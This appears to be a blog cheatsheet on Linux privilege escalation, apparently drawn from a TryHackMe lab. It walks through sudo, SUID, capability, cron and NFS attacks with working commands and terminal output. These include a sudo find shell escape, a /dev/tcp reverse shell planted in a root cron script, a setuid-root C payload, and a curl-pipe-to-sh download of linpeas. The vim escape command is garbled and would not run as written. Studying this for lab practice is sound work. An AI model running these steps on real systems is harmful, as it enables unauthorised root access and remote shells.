· Security · 9 min read
Linux Privilege Escalation Cheatsheet: Techniques and Tools for Ethical Hackers

Table of Contents
Privilege escalation is where a computer user uses system flaws or configuration errors to gain access to other user accounts in a computer system. By acquiring other accounts they get to access more files and they can also run administrator commands.
LinPEAS
LinEnum
In privilege escalations, there are two types of privilege escalations
- Vertical privilege escalation.
- Horizontal privilege escalation. Vertical privilege escalation is where an attacker tries to access accounts with more permissions than the account they have. Most often attackers try to access accounts with administrator Privileges.
Horizontal privilege escalation — this is where an attacker has access rights to another user who has the same level of access he or she has. In Linux, one can do privilege escalation(privesc) by,
- Kernel exploits flaws.
- Programs that the user can sudo.
- Programs with setuid bit on.
- Limited capabilities.
- Changing the cron jobs file.
- Writable folders.
- Exploiting Network File Sharing(NFS). There are automated tools to do privilege escalations like This tool does recon for you and shows you attack vectors that you can use to exploit the system and get root access or they can be used to run automatically and give you root permission.
To run linpeas you run this command
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | shWhat this does is that it will download the script and run it.
1. kernel exploits
The kernel is a computer program at the core of a computer’s operating system and generally has complete control over everything in the system. It is the portion of the operating system code that is always resident in memory and facilitates interactions between hardware and software components. The kernel is usually written in a low-level language like c thus one can use binary exploitation techniques to find flaws within it Once the kernel error is found it is usually published and people write POC(proof of concept) If you want to gain privilege escalation you can search for a POC using
cat /proc/versionuname -asearchsploit "Linux Kernel version" or search in google site:exploit-db.com "Linux kernel versionSearchSploit is a command-line search tool for Exploit-DB that allows you to take a copy of Exploit Database with you everywhere you go.
2. programs that the user can sudo
The “sudo -l” command is used to list the permissions or privileges that a user has when executing commands with “sudo” (Superuser Do). “sudo” is a command found in Unix-like operating systems that allows authorized users to execute commands with the privileges of the superuser (root), or another user as specified in the sudoers file. When you run “sudo -l”, the system checks the sudoers file to determine what commands the current user is allowed to execute with elevated privileges. The sudoers file is typically located at “/etc/sudoers” or “/etc/sudoers.d/” and is usually edited with the “visudo” command, which provides a syntax check to prevent accidental errors. The output of “sudo -l” will show a list of allowed commands or rules for the current user, which can include: Specific commands: The user may have permission to run particular commands with elevated privileges. For example, the output may list commands like “sudo ls” or “sudo apt-get update.” All commands: The user might have unrestricted access to execute any command with “sudo” privileges. No commands: In some cases, the user might not have any “sudo” privileges, and the output will indicate that there are no allowed commands. The purpose of “sudo -l” is to allow users to check their own sudo permissions without actually running any commands with elevated privileges. This is particularly useful for users to verify their level of access or when troubleshooting issues related to sudo permissions.
By running sudo -l we can see all the binaries a user can do. we first run sudo -l Then we headed to *GTFO and search if one of the binaries can be used to maintain privilege
$ sudo -lMatching Defaults entries for karen on ip-10–10–148–237:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser karen may run the following commands on ip-10–10–148–237:(ALL) NOPASSWD: /usr/bin/find(ALL) NOPASSWD: /usr/bin/less(ALL) NOPASSWD: /usr/bin/nanokaren@ip-10–10–58–234:/tmp/ldpreload$ whoamikarenkaren@ip-10–10–58–234:/tmp/ldpreload$ iduid=1001(karen) gid=1001(karen) groups=1001(karen)karen@ip-10–10–58–234:/tmp/ldpreload$ sudo find . -exec /bin/sh \; -quit# whoamiroot# iduid=0(root) gid=0(root) groups=0(root)3. programs with setuid bit on
The setuid bit is a permission bit that allows the users to run an executable with the file system permissions of the executable’s owner or group respectively and to change behavior in directories. It is often used to allow users on a computer system to run programs with temporarily elevated privileges in order to perform a specific task.
We run the command
find / -type f -perm -04000 -ls 2>/dev/nullTo detect binaries that have the suid bit on, then we check in gtfobins.github.io If the binary can lead to a privilege escalation
1857 52 -rwsr-xr-x 1 root root 53040 May 28 2020 /usr/bin/chsh1722 44 -rwsr-xr-x 1 root root 43352 Sep 5 2019 /usr/bin/base641674 68 -rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/sukaren@ip-10–10–181–108:/tmp$ base64 /etc/passwd | base64 - decoderoot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologin4. Limited capabilities
This occurs when an administrator raises the permission of a binary using the getcap tool. We search for this flaw using getcap.
getcap -r / 2>/dev/nullAfter running getcap -r check the binaries that can be exploited
karen@ip-10–10–91–51:~$ getcap -r / 2>/dev/null/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep/usr/bin/traceroute6.iputils = cap_net_raw+ep/usr/bin/mtr-packet = cap_net_raw+ep/usr/bin/ping = cap_net_raw+ep/home/karen/vim = cap_setuid+ep/home/ubuntu/view = cap_setuid+epIn the above example, we can see that vim is also listed so we search for our good old friend GTFObins And by running
vim -c `:py3 import os; os.setuid(0); os.excel("/bin/sh", "sh", "-c", "reset; exec sh")'We get an elevated shell
5. changing the cron jobs file.
Cron is a command-line utility that is used to create job scheduling in Linux. It is used to automate tasks We first check for the crontab config in
/etc/crontabBelow is a crontab log
$ iduid=1001(karen) gid=1001(karen) groups=1001(karen)karen@ip-10–10–23–186:~$ cat /etc/crontab# /etc/crontab: system-wide crontab# Unlike any other crontab you don't have to run the `crontab'# command to install the new version when you edit this file# and files in /etc/cron.d. These files also have username fields,# that none of the other crontabs do.SHELL=/bin/shPATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# Example of job definition:# . - - - - - - - - minute (0–59)# | . - - - - - - - hour (0–23)# | | . - - - - - day of month (1–31)# | | | . - - - - month (1–12) OR jan,feb,mar,apr …# | | | | . - - day of week (0–6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat# | | | | |# * * * * * user-name command to be executed17 * * * * root cd / && run-parts - report /etc/cron.hourly25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts - report /etc/cron.daily )47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts - report /etc/cron.weekly )52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts - report /etc/cron.monthly )#* * * * * root /antivirus.sh* * * * * root antivirus.sh* * * * * root /home/karen/backup.sh* * * * * root /tmp/test.pWe first check /karen/backup.sh
karen@ip-10–10–23–186:~$ ls -lh /home/karen/total 4.0K-rw-r - r - 1 karen karen 77 Jun 20 10:21 backup.shkaren@ip-10–10–23–186:~$ cat backup.sh#!/bin/bashcd /home/admin/1/2/3/Resultszip -r /home/admin/download.zip ./*We first modify /Karen/backup.sh since we have permission And we make it return to us a reverse shell
$ mv backup.sh backup.sh.bkup$ touch backup.sh$ vim backup.sh# Insert this line with your IP in the script:bash -i >& /dev/tcp/your-ip/6666 0>&1And then we set up a listener that the box can connect back to us
$ nc -lvp 6666listening on [any] 6666 …10.10.23.186: inverse host lookup failed: Unknown hostconnect to [1.2.3.4] from (UNKNOWN) [10.10.23.186] 49878bash: cannot set terminal process group (13249): Inappropriate ioctl for devicebash: no job control in this shellroot@ip-10–10–23–186:~#And that is how you get a shell using crontab
6 Exploiting the Network File Sharing Protocol (NFS)
Network File Sharing (NFS) is a protocol that allows you to share directories and files with other Linux clients over a network. We first check /etc/exports for the config file.
karen@ip-10–10–242–200:/$ cat /etc/exports# /etc/exports: the access control list for file systems which may be exported# to NFS clients. See exports(5).## Example for NFSv2 and NFSv3:# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)## Example for NFSv4:# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)/home/backup *(rw,sync,insecure,no_root_squash,no_subtree_check)/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)/home/ubuntu/sharedfolder *(rw,sync,insecure,no_root_squash,no_subtree_check)We note that /etc/exports file has files with no_root_squash this means that files can be created with root permission. So using the attacker’s machine we access the victim’s machine Using these commands Show mount to see mounted files.
$ showmount -e 10.10.242.200Export list for 10.10.242.200:/home/ubuntu/sharedfolder */tmp */home/backup *We then create a folder to mount the file then connect it to the victim NFS
$ mkdir /tmp/sharedfolder$ mount -o rw 10.10.242.200:/home/ubuntu/sharedfolder /tmp/sharedfolderWe then create a payload. It’s important that while creating the payload we ensure that. We set user id to 0 and group id to 0, fail to do this and the shell will revert to user from the root user account. User id 0 belongs to the root user account.
#include <stdio.h>#include <stdlib.h>int main(){setgid(0);setuid(0);system("/bin/bash");return 0;}We then compile it and assign a suid bit and run it
$ gcc main.c -o pwned -w$ sudo chmod 777 /tmp/sharedfolder/pwned$ sudo chmod +s /tmp/sharedfolder/pwnedkaren@ip-10–10–242–200:/home/ubuntu/sharedfolder$ whoamikarenkaren@ip-10–10–242–200:/home/ubuntu/sharedfolder$ iduid=1001(karen) gid=1001(karen) groups=1001(karen)karen@ip-10–10–242–200:/home/ubuntu/sharedfolder$ ls -lhtotal 16K-rwsr-sr-x 1 root root 16K Nov 11 12:44 pwnedkaren@ip-10–10–242–200:/home/ubuntu/sharedfolder$ ./pwnedroot@ip-10–10–242–200:/home/ubuntu/sharedfolder#If you enjoyed my blog, you can check out my boy’s blog here: trustie_rity on Medium
To practice Linux privilege escalation, visit: TryHackMe – Privilege Escalation Module
References
Share this post
News Feed
Get the Hottest Cybersecurity News Delivered to You!
Thank you!
You have successfully joined our subscriber list.





